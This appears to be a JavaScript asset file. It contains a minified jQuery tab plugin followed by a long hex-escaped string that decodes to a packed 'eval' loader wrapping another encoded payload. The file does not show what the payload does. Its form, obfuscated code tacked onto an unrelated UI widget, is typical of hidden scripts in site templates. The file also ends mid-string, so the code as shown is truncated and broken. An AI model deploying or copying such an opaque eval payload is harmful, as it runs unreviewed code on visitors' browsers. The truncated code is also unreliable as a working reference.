(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _Of0EVC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x69\x28\x36\x54\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x54\x28\x63\x29\x7b\x36\x55\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x57\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x66\x2e\x39\x67\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x68\x28\x33\x36\x29\x29\x7d\x3b\x39\x69\x28\x63\x2d\x2d\x29\x7b\x36\x56\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x6a\x28\x39\x6b\x20\x39\x6c\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x55\x20\x70\x7d\x28\x5c\x27\x73\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x34\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x52\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x73\x5c\x5c\x5c\x5c\x35\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\